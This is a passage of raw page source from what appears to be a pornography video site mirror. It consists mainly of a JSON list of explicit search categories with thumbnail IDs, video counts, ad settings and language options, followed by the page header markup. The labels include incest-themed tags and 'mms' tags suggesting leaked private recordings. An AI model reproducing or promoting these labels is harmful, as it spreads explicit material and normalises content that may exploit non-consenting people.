Ass","url":"\/search\/big_ass","weight":132,"thumbs":[55202595,85724757,73614715,60846297,65183069],"sfwThumbs":[55202595,85724757,60846297,65183069],"nbvids":204171,"type":"cat","cat_id":24},{"label":"Gangbang","url":"\/search\/gangbang","weight":133,"thumbs":[86137137,87068399,81950547,83960353,87978579],"sfwThumbs":[86137137,81950547,83960353,87978579],"nbvids":47786,"type":"cat","cat_id":69},{"label":"ASMR","url":"\/search\/asmr","weight":134,"thumbs":[80067049,78462985,82808563,87458683,74611047],"sfwThumbs":[78462985,82808563,87458683,85361385],"nbvids":8613,"type":"cat","cat_id":229},{"label":"Massage","url":"\/search\/massage","weight":135,"thumbs":[31217289,86358909,32700329,85449909,37611631],"sfwThumbs":[31217289,86358909,32700329,37611631],"nbvids":65594,"type":"cat","cat_id":63},{"label":"Black Girls","url":"\/search\/black_woman","weight":136,"thumbs":[66170011,48298908,61068201,69668111,79004017],"sfwThumbs":[66170011,48298908,61068201,79004017],"nbvids":144354,"type":"cat","cat_id":30},{"label":"Cumshot","url":"\/search\/cumshot","weight":137,"thumbs":[78250169,85833711,78629061,74209847,68518187],"sfwThumbs":[78250169,78629061,67938813],"nbvids":55568,"type":"cat","cat_id":18},{"label":"Big Cock","url":"\/search\/big_cock","weight":138,"thumbs":[85180755,26720221,35071025,61402667,58161723],"sfwThumbs":[85180755,26720221,35071025,61402667,58161723],"nbvids":193568,"type":"cat","cat_id":34},{"label":"Asian","url":"\/search\/asian_woman","weight":139,"thumbs":[87628009,40663849,86282587,59057741,50608025],"sfwThumbs":[87628009,86282587,59057741,50608025],"nbvids":74722,"type":"cat","cat_id":32},{"label":"Female Ejaculation","url":"\/search\/squirting","weight":140,"thumbs":[4202605,9676026,9003505,8905777,9288241],"sfwThumbs":[4202605,9676026,9288241],"nbvids":43977,"type":"cat","cat_id":56},{"label":"Anal Sex","url":"\/search\/anal","weight":141,"thumbs":[87840303,74099793,78109423,85607627,65231589],"sfwThumbs":[87840303,78109423,85607627,65231589],"nbvids":209311,"type":"cat","cat_id":12},{"label":"Swingers","url":"\/search\/swingers","weight":142,"thumbs":[60321559,17388311,81294969,48684031,35980289],"sfwThumbs":[60321559,17388311,81294969,48684031,35980289],"nbvids":17786,"type":"cat","cat_id":73},{"label":"Big Tits","url":"\/search\/big_tits","weight":143,"thumbs":[81180905,49996211,29967897,38716661,86108153],"sfwThumbs":[49996211,29967897,38716661,86108153],"nbvids":124362,"type":"cat","cat_id":23},{"label":"Arab / Arabian","url":"\/search\/arab","weight":144,"thumbs":[24809121,80949297,82700095,87683431,77137699],"sfwThumbs":[24809121,80949297,87683431,77137699],"nbvids":22250,"type":"cat","cat_id":159},{"label":"Workout","url":"\/search\/workout","weight":145,"thumbs":[86936549,86816179,78345413,86334993,84282105],"sfwThumbs":[86936549,86816179,78345413,86334993,84282105],"nbvids":20723,"type":"cat","cat_id":64},{"label":"Milf","url":"\/search\/milf","weight":146,"thumbs":[29190879,79098045,67994293,87475811,80162081],"sfwThumbs":[29190879,79098045,67994293,87475811,80162081],"nbvids":140161,"type":"cat","cat_id":19},{"label":"Creampie","url":"\/search\/creampie","weight":147,"thumbs":[12790079,80611265,71139513,71174077,85931809],"sfwThumbs":[12790079,80611265,71139513,71174077,85931809],"nbvids":82589,"type":"cat","cat_id":40},{"label":"India / Indian girls","url":"\/search\/indian","weight":148,"thumbs":[85372839,72542627,85501597,85065669,83150509],"sfwThumbs":[85372839,85501597,85065669,83695653],"nbvids":63767,"type":"cat","cat_id":89},{"label":"18","url":"\/search\/teen","weight":149,"thumbs":[65739809,54686931,55532543,60501707,56931953],"sfwThumbs":[65739809,54686931,55532543,60501707,56931953],"nbvids":119397,"type":"cat","cat_id":13},{"label":"Family","url":"\/search\/familial_relations","weight":150,"thumbs":[39883877,83469961,77225759,60281085,81368177],"sfwThumbs":[39883877,83469961,77225759,60281085,81368177],"nbvids":51120,"type":"cat","cat_id":79},{"label":"Hardcore","url":"\/search\/hardcore?top","weight":150,"thumbs":[83527081,36519569,86383633,85100457,45748343],"sfwThumbs":[36519569,86383633,85100457,45748343],"nbvids":108468,"type":"search"},{"label":"Xnxx","url":"\/search\/xnxx?top","weight":149,"thumbs":[75405931,80954695,76344459,64313845,29657563],"sfwThumbs":[80954695,76344459,64313845,29657563],"nbvids":20759,"type":"search"},{"label":"Doggystyle","url":"\/search\/doggystyle?top","weight":148,"thumbs":[78127195,81504531,25381023,27648915,38172987],"sfwThumbs":[78127195,81504531,25381023,27648915,38172987],"nbvids":46308,"type":"search"},{"label":"Wife","url":"\/search\/wife?top","weight":147,"thumbs":[44951911,57624237,70902863,41052963,80951823],"sfwThumbs":[44951911,57624237,70902863,41052963,80951823],"nbvids":133682,"type":"search"},{"label":"Xxx","url":"\/search\/xxx?top","weight":146,"thumbs":[67403953,85026569,82135351,74399597,67307615],"sfwThumbs":[85026569,87876169],"nbvids":132798,"type":"search"},{"label":"Indian sex","url":"\/search\/indian+sex?top","weight":145,"thumbs":[88094247,83399115,79058005,77137699,82124571],"sfwThumbs":[88094247,83399115,79058005,77137699,82124571],"nbvids":190186,"type":"search"},{"label":"Girlfriend","url":"\/search\/girlfriend?top","weight":144,"thumbs":[74529623,82400445,55894797,38131491,76126951],"sfwThumbs":[82400445,55894797,63303159],"nbvids":62633,"type":"search"},{"label":"Bhabhi","url":"\/search\/bhabhi?top","weight":143,"thumbs":[87399289,85490581,81981565,85528763,85889949],"sfwThumbs":[87399289,85490581,81981565,85528763,85889949],"nbvids":25547,"type":"search"},{"label":"Housewife","url":"\/search\/housewife?top","weight":142,"thumbs":[83861991,88095477,36790819,85390951,55146963],"sfwThumbs":[88095477,36790819,85390951,55146963],"nbvids":24786,"type":"search"},{"label":"Hot","url":"\/search\/hot?top","weight":141,"thumbs":[20321347,58557977,39743937,51988859,50244229],"sfwThumbs":[20321347,58557977,39743937,50244229],"nbvids":316309,"type":"search"},{"label":"Sex","url":"\/search\/sex?top","weight":140,"thumbs":[77443395,76216797,82595401,44851003,73176373],"sfwThumbs":[77443395,82595401,44851003,73176373],"nbvids":384958,"type":"search"},{"label":"Indian bhabhi","url":"\/search\/indian+bhabhi?top","weight":139,"thumbs":[80124931,87752803,86386247,84657081,85851605],"sfwThumbs":[80124931,87752803,86386247,84657081,85851605],"nbvids":32649,"type":"search"},{"label":"Missionary","url":"\/search\/missionary?top","weight":138,"thumbs":[85308323,74836842,85308329,35552471,61655375],"sfwThumbs":[35552471,86770003],"nbvids":29636,"type":"search"},{"label":"Hindi","url":"\/search\/hindi?top","weight":137,"thumbs":[82483729,86899995,86000791,86992469,64487743],"sfwThumbs":[82483729,86899995,86000791,86992469,64487743],"nbvids":28954,"type":"search"},{"label":"Indian web series","url":"\/search\/indian+web+series?top","weight":136,"thumbs":[88307204,88084615,86021929,87614507,88170289],"sfwThumbs":[88307204,88084615,86021929,87614507,88170289],"nbvids":28939,"type":"search"},{"label":"Fucking","url":"\/search\/fucking?top","weight":135,"thumbs":[74277067,67180619,83372061,70970315,72782193],"sfwThumbs":[83372061,70970315,80659589],"nbvids":205077,"type":"search"},{"label":"Couple","url":"\/search\/couple?top","weight":134,"thumbs":[84591657,76588663,78841029,87767237,47100425],"sfwThumbs":[84591657,78841029,87767237,84460335],"nbvids":58272,"type":"search"},{"label":"Cheating","url":"\/search\/cheating?top","weight":133,"thumbs":[82568363,87856737,87863533,78561019,87015031],"sfwThumbs":[82568363,87856737,87863533,78561019,87015031],"nbvids":36151,"type":"search"},{"label":"Stepmom and stepson","url":"\/search\/stepmom+and+stepson?top","weight":132,"thumbs":[85447977,85774589,87827835,82826173,70881721],"sfwThumbs":[85447977,85774589,87827835,82826173,70881721],"nbvids":417160,"type":"search"},{"label":"Natural tits","url":"\/search\/natural+tits?top","weight":131,"thumbs":[53092683,78381225,64747281,71894748,74067875],"sfwThumbs":[53092683,78381225,64747281,62763099],"nbvids":100924,"type":"search"},{"label":"Pussy licking","url":"\/search\/pussy+licking?top","weight":130,"thumbs":[77628273,49760107,74490187,59764395,73128679],"sfwThumbs":[77628273,49760107,73128679],"nbvids":177867,"type":"search"},{"label":"Big dick","url":"\/search\/big+dick?top","weight":129,"thumbs":[59925883,72873722,81946677,58016833,22938513],"sfwThumbs":[72873722,81946677,58016833,87253377],"nbvids":341089,"type":"search"},{"label":"Rough sex","url":"\/search\/rough+sex?top","weight":128,"thumbs":[27687283,84066899,74664863,79554253,60321609],"sfwThumbs":[27687283,79554253,80658735],"nbvids":179412,"type":"search"},{"label":"Desi sex","url":"\/search\/desi+sex?top","weight":127,"thumbs":[83309947,83794201,84840881,84641255,86284597],"sfwThumbs":[83309947,84641255,86284597],"nbvids":166205,"type":"search"},{"label":"Real","url":"\/search\/real?top","weight":126,"thumbs":[63244163,38285175,67435709,82515543,79964325],"sfwThumbs":[63244163,38285175,67435709,82515543,79964325],"nbvids":127253,"type":"search"},{"label":"Japanese wife","url":"\/search\/japanese+wife?top","weight":125,"thumbs":[85811783,80927057,81125551,35488669,54123657],"sfwThumbs":[85811783,80927057,81125551,35488669,54123657],"nbvids":114152,"type":"search"},{"label":"Cowgirl","url":"\/search\/cowgirl?top","weight":124,"thumbs":[30456941,85727755,73637333,61375505,76305381],"sfwThumbs":[30456941,85727755,84074919],"nbvids":29533,"type":"search"},{"label":"Stepdaughter","url":"\/search\/stepdaughter?top","weight":123,"thumbs":[84260405,77807257,70311379,70944859,48479521],"sfwThumbs":[84260405,77807257,70311379,70944859,48479521],"nbvids":38917,"type":"search"},{"label":"Deepthroat","url":"\/search\/deepthroat?top","weight":122,"thumbs":[70671821,72334734,24076545,55808259,44824023],"sfwThumbs":[70671821,72334734,55808259,76896773],"nbvids":38552,"type":"search"},{"label":"Cheating wife","url":"\/search\/cheating+wife?top","weight":121,"thumbs":[72285534,77699173,71490471,86001589,87856753],"sfwThumbs":[72285534,77699173,71490471,86001589,87856753],"nbvids":69833,"type":"search"},{"label":"Desi bhabhi","url":"\/search\/desi+bhabhi?top","weight":120,"thumbs":[88212535,87854971,84615937,74694635,87841813],"sfwThumbs":[88212535,87854971,84615937,87841813],"nbvids":28474,"type":"search"},{"label":"Orgasm","url":"\/search\/orgasm?top","weight":119,"thumbs":[68053755,79920151,43140013,66488767,74500883],"sfwThumbs":[68053755,79920151,39845883],"nbvids":79008,"type":"search"},{"label":"Pussyfucking","url":"\/search\/pussyfucking?top","weight":118,"thumbs":[71420345,61643661,53620255,86120453,20191641],"sfwThumbs":[71420345,53620255,86120453,20191641],"nbvids":10148,"type":"search"},{"label":"Tamil","url":"\/search\/tamil?top","weight":117,"thumbs":[88215985,30406091,50311197,9619164,87688859],"sfwThumbs":[88215985,30406091,50311197,9619164,87688859],"nbvids":18919,"type":"search"},{"label":"Pussy","url":"\/search\/pussy?top","weight":116,"thumbs":[81794693,81654731,74788781,84416273,35661821],"sfwThumbs":[81794693,84416273,35661821],"nbvids":344192,"type":"search"},{"label":"Xvideos","url":"\/search\/xvideos?top","weight":115,"thumbs":[33953407,82396883,13858961,72161632,33209725],"sfwThumbs":[33953407,82396883,13858961,72161632,33209725],"nbvids":33790,"type":"search"},{"label":"Hardsex","url":"\/search\/hardsex?top","weight":114,"thumbs":[59025727,57663509,46242675,37201657,82616227],"sfwThumbs":[46242675,37201657,64064133],"nbvids":10451,"type":"search"},{"label":"Rough","url":"\/search\/rough?top","weight":113,"thumbs":[84221679,86501437,65210403,76896539,60731549],"sfwThumbs":[84221679,86501437,65210403,76896539,60731549],"nbvids":59383,"type":"search"},{"label":"Japanese \u65e5\u672c \u7121\u4fee\u6b63 \u9ad8\u753b\u8cea","url":"\/search\/japanese+%E6%97%A5%E6%9C%AC+%E7%84%A1%E4%BF%AE%E6%AD%A3+%E9%AB%98%E7%94%BB%E8%B3%AA?top","weight":112,"thumbs":[81694557,83715105,65004421,81318887,78362861],"sfwThumbs":[65004421,78362861],"nbvids":185102,"type":"search"},{"label":"Dirty talk","url":"\/search\/dirty+talk?top","weight":111,"thumbs":[87380557,87393593,86286695,67833433,73318557],"sfwThumbs":[87380557,87393593,86286695,67833433,73318557],"nbvids":42105,"type":"search"},{"label":"Spanish brazzers com lisa annd","url":"\/search\/spanish+brazzers+com+lisa+annd?top","weight":110,"thumbs":[80267233,82644561,59344485,74619275,83460869],"sfwThumbs":[80267233,82644561,59344485,83460869],"nbvids":286407,"type":"search"},{"label":"Hindi sex","url":"\/search\/hindi+sex?top","weight":109,"thumbs":[88081951,87057415,85088221,84746505,87947175],"sfwThumbs":[88081951,87057415,85088221,84746505,87947175],"nbvids":152912,"type":"search"},{"label":"Romantic sex","url":"\/search\/romantic+sex?top","weight":108,"thumbs":[87608581,85482345,84483063,82570971,78692817],"sfwThumbs":[87608581,85482345,84483063,82570971,7866615],"nbvids":147744,"type":"search"},{"label":"S uploaddate","url":"\/search\/s+uploaddate?top","weight":107,"thumbs":[77729877,78971475,85656839,69998025,78594031],"sfwThumbs":[77729877,78971475,69998025,78594031],"nbvids":188682,"type":"search"},{"label":"Teacher","url":"\/search\/teacher?top","weight":106,"thumbs":[42395665,77889697,54713447,73311103,72212840],"sfwThumbs":[42395665,77889697,54713447,73311103,72212840],"nbvids":35199,"type":"search"},{"label":"Masturbation","url":"\/search\/masturbation?top","weight":105,"thumbs":[43317935,87184429,83306179,5159460,76667831],"sfwThumbs":[87184429,5159460,27385733],"nbvids":74267,"type":"search"},{"label":"Skank nilf","url":"\/search\/skank+nilf?top","weight":104,"thumbs":[19576303,48270624,49638479,28816161,29152869],"sfwThumbs":[19576303,49638479,28816161,29152869],"nbvids":1790,"type":"search"},{"label":"Fuck","url":"\/search\/fuck?top","weight":103,"thumbs":[73453317,51354735,81626905,82646997,51762855],"sfwThumbs":[51354735,81626905,82646997,51762855],"nbvids":287386,"type":"search"},{"label":"Outdoor","url":"\/search\/outdoor?top","weight":102,"thumbs":[37162265,86095163,29631885,63126793,41326097],"sfwThumbs":[37162265,29631885,63126793,41326097],"nbvids":34564,"type":"search"},{"label":"Step daughter","url":"\/search\/step+daughter?top","weight":101,"thumbs":[76408247,80156225,66826823,36679983,63583433],"sfwThumbs":[80156225,66826823,36679983,63583433],"nbvids":50294,"type":"search"},{"label":"Hindi audio","url":"\/search\/hindi+audio?top","weight":100,"thumbs":[85628779,88081951,88226049,86133257,80949285],"sfwThumbs":[85628779,88081951,88226049,86133257,80949285],"nbvids":20047,"type":"search"},{"label":"Boobs","url":"\/search\/boobs?top","weight":99,"thumbs":[60859949,63837103,36124979,41237439,54040061],"sfwThumbs":[60859949,63837103,54040061],"nbvids":79555,"type":"search"},{"label":"Horny","url":"\/search\/horny?top","weight":98,"thumbs":[76011337,34473633,76278741,87795821,86853983],"sfwThumbs":[34473633,87795821,86853983],"nbvids":142231,"type":"search"},{"label":"Fingering","url":"\/search\/fingering?top","weight":97,"thumbs":[77152949,79619989,44807967,76334745,38452309],"sfwThumbs":[77152949,44807967,38452309],"nbvids":44676,"type":"search"},{"label":"Indian mms","url":"\/search\/indian+mms?top","weight":96,"thumbs":[1890232,38660901,52758551,85413333,24023051],"sfwThumbs":[1890232,38660901,24023051],"nbvids":24945,"type":"search"},{"label":"Chubby","url":"\/search\/chubby?top","weight":95,"thumbs":[74490187,79403917,78374549,80709081,80748665],"sfwThumbs":[79403917,78374549,80709081,80748665],"nbvids":41460,"type":"search"},{"label":"Cute","url":"\/search\/cute?top","weight":94,"thumbs":[87667303,78108201,55195489,78756661,80544029],"sfwThumbs":[87667303,78108201,55195489,78756661,50298279],"nbvids":78529,"type":"search"},{"label":"Cum in mouth","url":"\/search\/cum+in+mouth?top","weight":93,"thumbs":[85371167,86063645,78636169,85243457,61766587],"sfwThumbs":[85371167,78636169,85243457,61766587],"nbvids":452251,"type":"search"},{"label":"Mms","url":"\/search\/mms?top","weight":92,"thumbs":[30406091,48640037,34643803,55345923,81615273],"sfwThumbs":[30406091,34643803,55345923,81620719],"nbvids":16000,"type":"search"},{"label":"Stepmom and son","url":"\/search\/stepmom+and+son?top","weight":91,"thumbs":[87215395,79691155,84062841,85020933,85052043],"sfwThumbs":[79691155,85020933,85052043],"nbvids":507061,"type":"search"},{"label":"Clear hindi audio","url":"\/search\/clear+hindi+audio?top","weight":90,"thumbs":[88093687,86354563,82294017,87247025,81826549],"sfwThumbs":[88093687,86354563,82294017,87247025,81826549],"nbvids":14587,"type":"search"},{"label":"Telugu","url":"\/search\/telugu?top","weight":89,"thumbs":[86021929,86683031,32105987,86275679,5306382],"sfwThumbs":[86021929,32105987,86275679,5306382],"nbvids":12835,"type":"search"},{"label":"Handjob","url":"\/search\/handjob?top","weight":88,"thumbs":[84818649,82743133,79901677,85327369,37209073],"sfwThumbs":[82743133,79901677,85327369,47727007],"nbvids":48185,"type":"search"},{"label":"Indian porn","url":"\/search\/indian+porn?top","weight":87,"thumbs":[88309436,86539265,86865387,81262307,76736503],"sfwThumbs":[88309436,86539265,86865387,81262307,86668119],"nbvids":127094,"type":"search"},{"label":"Stepbrother","url":"\/search\/stepbrother?top","weight":86,"thumbs":[50932767,83518417,54417499,51696349,83114345],"sfwThumbs":[50932767,83518417,54417499,51696349,83114345],"nbvids":27844,"type":"search"},{"label":"Muslim","url":"\/search\/muslim?top","weight":85,"thumbs":[85378251,86757957,86239131,80003589,76427931],"sfwThumbs":[85378251,86757957,86239131,80003589,84587891],"nbvids":15969,"type":"search"},{"label":"Romantic","url":"\/search\/romantic?top","weight":84,"thumbs":[78692525,79283807,75188125,44567719,74131195],"sfwThumbs":[79283807,44567719,27404333],"nbvids":22633,"type":"search"},{"label":"Village","url":"\/search\/village?top","weight":83,"thumbs":[88233005,83968429,87660123,81420095,81580927],"sfwThumbs":[88233005,83968429,87660123,81420095,83543203],"nbvids":18502,"type":"search"},{"label":"Doctor","url":"\/search\/doctor?top","weight":82,"thumbs":[83862441,87218631,85247317,88099419,86322633],"sfwThumbs":[83862441,87218631,85247317,88099419,86322633],"nbvids":30739,"type":"search"},{"label":"Movie","url":"\/search\/movie?top","weight":81,"thumbs":[58430611,84947705,53218161,37964555,66488753],"sfwThumbs":[58430611,84947705,53218161,37964555,66488753],"nbvids":67373,"type":"search"},{"label":"Kissing","url":"\/search\/kissing?top","weight":80,"thumbs":[85380947,55617829,79289125,81923609,31980991],"sfwThumbs":[85380947,55617829,79289125,31980991],"nbvids":32702,"type":"search"},{"label":"Reverse cowgirl","url":"\/search\/reverse+cowgirl?top","weight":79,"thumbs":[59241245,61871737,77628273,71087749,76429475],"sfwThumbs":[59241245,61871737,77628273,71087749,76429475],"nbvids":25756,"type":"search"},{"label":"Riding","url":"\/search\/riding?top","weight":78,"thumbs":[19202199,76789643,59842855,87401105,37694083],"sfwThumbs":[59842855,37694083],"nbvids":57256,"type":"search"},{"label":"Bangladeshi","url":"\/search\/bangladeshi?top","weight":77,"thumbs":[87650609,42984743,86284597,79461297,82463047],"sfwThumbs":[87650609,42984743,86284597,82463047],"nbvids":7454,"type":"search"},{"label":"Deep throat","url":"\/search\/deep+throat?top","weight":76,"thumbs":[5777206,81199333,39990985,82816927,88161599],"sfwThumbs":[5777206,39990985,88161599],"nbvids":68353,"type":"search"},{"label":"Indian web series sex","url":"\/search\/indian+web+series+sex?top","weight":75,"thumbs":[88307204,64487743,88084615,86580861,85975367],"sfwThumbs":[88307204,64487743,88084615,86580861,85975367],"nbvids":153735,"type":"search"},{"label":"New","url":"\/search\/new?top","weight":74,"thumbs":[87650609,36910291,66010271,74222149,79177655],"sfwThumbs":[87650609,36910291,66010271,79177655],"nbvids":74252,"type":"search"},{"label":"Hot sex","url":"\/search\/hot+sex?top","weight":73,"thumbs":[11904845,81822717,87839641,78369749,28283627],"sfwThumbs":[81822717,87839641,78369749,28283627],"nbvids":433860,"type":"search"},{"label":"Big natural tits","url":"\/search\/big+natural+tits?top","weight":72,"thumbs":[85591339,59241245,33626667,75460797,73171749],"sfwThumbs":[85591339,59241245,33626667,32700169],"nbvids":227031,"type":"search"},{"label":"Virgin","url":"\/search\/virgin?top","weight":71,"thumbs":[27368461,42302195,61618977,38660901,19242623],"sfwThumbs":[42302195,61618977,38660901,19242623],"nbvids":27982,"type":"search"},{"label":"Mallu","url":"\/search\/mallu?top","weight":70,"thumbs":[88050643,76239173,87511837,86310931,7538891],"sfwThumbs":[88050643,87511837,86310931,7538891],"nbvids":9574,"type":"search"},{"label":"Xxx video","url":"\/search\/xxx+video?top","weight":69,"thumbs":[85547529,87507177,49880401,77887709,73622111],"sfwThumbs":[85547529,87507177,49880401,77887709,79075881],"nbvids":202652,"type":"search"},{"label":"Maid","url":"\/search\/maid?top","weight":68,"thumbs":[88039019,63264585,84379695,77137699,74107607],"sfwThumbs":[88039019,63264585,84379695,77137699,36947869],"nbvids":27533,"type":"search"},{"label":"Russian","url":"\/search\/russian?top","weight":67,"thumbs":[56690085,35798387,66471449,68544805,38251261],"sfwThumbs":[56690085,35798387,66471449,68544805,73073755],"nbvids":36163,"type":"search"},{"label":"Step son","url":"\/search\/step+son?top","weight":66,"thumbs":[974182,70568825,40642111,80900419,77561637],"sfwThumbs":[974182,70568825,80900419,77561637],"nbvids":172319,"type":"search"},{"label":"Hard and fast fucking","url":"\/search\/hard+and+fast+fucking?top","weight":65,"thumbs":[85313479,84868127,78276437,83985567,77732377],"sfwThumbs":[85313479,78276437,83985567,86020841],"nbvids":526071,"type":"search"},{"label":"Skinny","url":"\/search\/skinny?top","weight":64,"thumbs":[80980537,71247689,82716325,87507069,65272021],"sfwThumbs":[80980537,82716325,87507069,65272021],"nbvids":49059,"type":"search"},{"label":"Big ass stepmom","url":"\/search\/big+ass+stepmom?top","weight":63,"thumbs":[83888659,84306771,84283647,80304855,87702245],"sfwThumbs":[83888659,84306771,80304855,87702245],"nbvids":297315,"type":"search"},{"label":"Moaning","url":"\/search\/moaning?top","weight":62,"thumbs":[80409375,85752167,84175157,81664039,53491723],"sfwThumbs":[85752167,84175157,53491723],"nbvids":25807,"type":"search"},{"label":"Bhabhi sex","url":"\/search\/bhabhi+sex?top","weight":61,"thumbs":[87808293,87947175,86995493,87771723,83414741],"sfwThumbs":[87808293,87947175,86995493,87771723,83414741],"nbvids":150483,"type":"search"},{"label":"Black cock","url":"\/search\/black+cock?top","weight":60,"thumbs":[35384339,77780043,28639859,23776566,52856527],"sfwThumbs":[52856527],"nbvids":297662,"type":"search"},{"label":"Pakistani","url":"\/search\/pakistani?top","weight":59,"thumbs":[85673411,84888773,81907709,30146943,86353125],"sfwThumbs":[85673411,84888773,81907709,46504019],"nbvids":9298,"type":"search"},{"label":"Bengali","url":"\/search\/bengali?top","weight":58,"thumbs":[10422042,11215988,85512369,4097487,4551209],"sfwThumbs":[10422042,11215988,85512369,4097487,4551209],"nbvids":10501,"type":"search"},{"label":"Village sex","url":"\/search\/village+sex?top","weight":57,"thumbs":[87793379,86155601,87014813,87122667,86284597],"sfwThumbs":[87793379,86155601,87014813,87122667,86284597],"nbvids":144633,"type":"search"},{"label":"Pov","url":"\/search\/pov?top","weight":56,"thumbs":[79885421,75081475,44119423,85384231,87266901],"sfwThumbs":[79885421,85384231,41754263],"nbvids":88158,"type":"search"},{"label":"Step mother","url":"\/search\/step+mother?top","weight":55,"thumbs":[85582985,87614691,58630867,86535863,77852579],"sfwThumbs":[85582985,87614691,58630867,86535863,87309775],"nbvids":45161,"type":"search"},{"label":"Perfect ass","url":"\/search\/perfect+ass?top","weight":54,"thumbs":[88092727,87665831,33333329,76415153,86970041],"sfwThumbs":[88092727,33333329,82323331],"nbvids":156795,"type":"search"},{"label":"Desi mms","url":"\/search\/desi+mms?top","weight":53,"thumbs":[13919963,27826721,81321187,37532171,53006449],"sfwThumbs":[13919963,53006449],"nbvids":20654,"type":"search"},{"label":"Devar bhabhi sex","url":"\/search\/devar+bhabhi+sex?top","weight":52,"thumbs":[87314445,86882819,86356451,87759403,84772183],"sfwThumbs":[87314445,86882819,86356451,87759403,84772183],"nbvids":144219,"type":"search"},{"label":"Brazzers stepmom","url":"\/search\/brazzers+stepmom?top","weight":51,"thumbs":[65883665,87709721,69412719,88093753,76003677],"sfwThumbs":[65883665,87709721,69412719,30725523],"nbvids":47826,"type":"search"}],"more_links":[{"label":"<span class=\"icon-f icf-gamepad\"><\/span> Porn Games","url":"https:\/\/xnxx.nutaku.net\/wl\/gate\/","target_blank":true,"a_class":"nutaku-games"},{"label":"Preview <strong>GOLD</strong>","url":"https:\/\/www.xnxx.gold\/gold\/videos?pmln=en&sxcaf=8KVUNHU4PG&pmsc=left_menu_chans_tab","weight":989},{"label":"<span class=\"icon-f icf-book\"><\/span> Sex Stories","url":"https:\/\/www.sexstories.com","target_blank":false},{"label":"Best Of","url":"\/best"},{"label":"<span class=\"icon-f icf-images\"><\/span> Photos","url":"https:\/\/multi.xnxx.com","target_blank":false},{"label":"<span class=\"icon-f icf-calendar\"><\/span> Today&#039;s selection","url":"\/todays-selection","weight":995},{"label":"<span class=\"icon-f icf-suggest-square\"><\/span> Suggestions","url":"\/your-suggestions","weight":990}],"ads":{"site":"xvideos","categories":"","keywords":"","tracker":"","exo_tracker":"","is_channel":0,"banners":[{"type":"native","nb_ban":1,"div_id": "","area_tag":"nativelisting"},{"type":"footer","nb_ban":1,"div_id": ""}],"exo_tracker_sub3":13}},"data":{"action":"mozaique","other_locales":{"cs":{"name":"Czech","translated":"\u010ce\u0161tina","country":"CZ","rtl":false},"da":{"name":"Danish","translated":"Danske","country":"DK","rtl":false},"de":{"name":"German","translated":"Deutsch","country":"DE","rtl":false},"et":{"name":"Estonian","translated":"Eesti keel","country":"EE","rtl":false},"es":{"name":"Spanish","translated":"Espa\u00f1ol","country":"ES","rtl":false},"fr":{"name":"French","translated":"Fran\u00e7ais","country":"FR","rtl":false},"ga":{"name":"Irish","translated":"Gaeilge","country":"IE","rtl":false},"hr":{"name":"Croatian","translated":"Hrvatski","country":"HR","rtl":false},"it":{"name":"Italian","translated":"Italiano","country":"IT","rtl":false},"lv":{"name":"Latvian","translated":"Latvie\u0161u","country":"LV","rtl":false},"lt":{"name":"Lithuanian","translated":"Lietuvi\u0173","country":"LT","rtl":false},"hu":{"name":"Hungarian","translated":"Magyar","country":"HU","rtl":false},"mt":{"name":"Maltese","translated":"Malti","country":"MT","rtl":false},"nl":{"name":"Dutch","translated":"Nederlandse","country":"NL","rtl":false},"no":{"name":"Norwegian","translated":"Norsk","country":"NO","rtl":false},"pl":{"name":"Polish","translated":"Polskie","country":"PL","rtl":false},"pt":{"name":"Portuguese","translated":"Portugu\u00eas","country":"PT","rtl":false},"ro":{"name":"Romanian","translated":"Rom\u00e2n\u0103","country":"RO","rtl":false},"sk":{"name":"Slovak","translated":"Sloven\u010dina","country":"SK","rtl":false},"sl":{"name":"Slovenian","translated":"Sloven\u0161\u010dina","country":"SI","rtl":false},"fi":{"name":"Finnish","translated":"Suomen kieli","country":"FI","rtl":false},"sv":{"name":"Swedish","translated":"Svenska","country":"SE","rtl":false},"vi-VN":{"name":"Vietnamese","translated":"Ti\u1ebfng Vi\u1ec7t","country":"VN","rtl":false},"tr":{"name":"Turkish","translated":"T\u00fcrk\u00e7e","country":"TR","rtl":false},"el":{"name":"Greek","translated":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ae","country":"GR","rtl":false},"bg":{"name":"Bulgarian","translated":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","country":"BG","rtl":false},"ru":{"name":"Russian","translated":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","country":"RU","rtl":false},"he":{"name":"Hebrew","translated":"\u05e2\u05d1\u05e8\u05d9\u05ea","country":"IL","rtl":true},"ar":{"name":"Arabic","translated":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","country":"EG","rtl":true},"hi":{"name":"Hindi","translated":"\u0939\u093f\u0928\u094d\u0926\u0940","country":"IN","rtl":false},"zh":{"name":"Chinese","translated":"\u4e2d\u6587","country":"CN","rtl":false},"ja":{"name":"Japenese","translated":"\u65e5\u672c\u8a9e","country":"JP","rtl":false}},"show_disclaimer":false,"moz_type":"bests"}};</script><link rel="preload" href="https://cdn.xnxxhindi.xyz/assets/fonts/iconfont.woff2" as="font" type="font/woff2" crossorigin=""><style> .thumb, .thumb-block .thumb { aspect-ratio: 314 / 176; overflow: hidden; } .thumb img, .thumb-block img { width: 100%; height: 100%; object-fit: cover; } </style><script src="https://cdn.xnxxhindi.xyz/assets/js/default.header.static.min.js" crossorigin="anonymous" type="ddcb84064a62b2f330cafa3e-text/javascript"></script><meta name="clckd" content="27c5edb8db6d21ebbc5b562b246f6ba3"></head><body><div id="header"><header><div class="topbar"><a href="#" class="icon-header-bg transition mobile-show" id="header-mobile-search-toggle" title="Toggle search"><span class="icon search"></span></a><a href="#" class="icon-header-bg transition mobile-show" id="header-mobile-menu-toggle" title="Toggle menu"><span class="icon hamburger"></span></a><div class="logo-xnxx"><a href="/" class="transition"><img src="https://cdn.xnxxhindi.xyz/assets/images/logo-xnxx.webp" alt="XNXX.COM" class="no-blur"></a></div><div class="slogan">Watch Long Porn Videos for FREE</div><form action="/" method="get" id="xnxx-search-bar" class="form-inline mobile-menu mobile-hide"><button id="xnxx-search-bar-close" class="mobile-show btn btn-link" type="button"><span class="icon-f icf-close-thin"></span></button><div class="form-group"><input type="text" class="form-control search-input" name="k" id="k" value="" maxlength="2048" placeholder="Search..."></div><button type="submit" class="btn btn-primary">Search</button><div class="mobile-show side-categories-block" id="mobile-categories"><ul id="mobile-cat-order-select" class="side-cat-order-select list-unstyled"><li><a href="#" data-order="order-top-asc">Top</a></li><li><a href="#" data-order="order-az-asc"><span></span>A - Z</a></li></ul><div id="mobile-cat-history-legend" class="hidden cat-history-legend"><span>?</span><div 